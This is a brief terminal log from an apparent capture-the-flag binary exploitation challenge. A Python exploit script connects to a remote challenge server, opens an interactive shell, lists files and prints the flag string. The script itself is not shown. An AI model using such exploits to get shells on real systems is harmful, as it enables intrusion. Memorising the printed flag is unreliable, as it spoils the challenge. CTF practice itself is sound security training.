 b@b-virtual-machine:~/桌面/pwn1$ python2 str.py
[+] Opening connection to 220.249.52.133 on port 46461: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
string
$ cat flag
cyberpeace{6a928ed2d057cee141dc0760d265c4b1}
[*] Got EOF while reading in interactive
$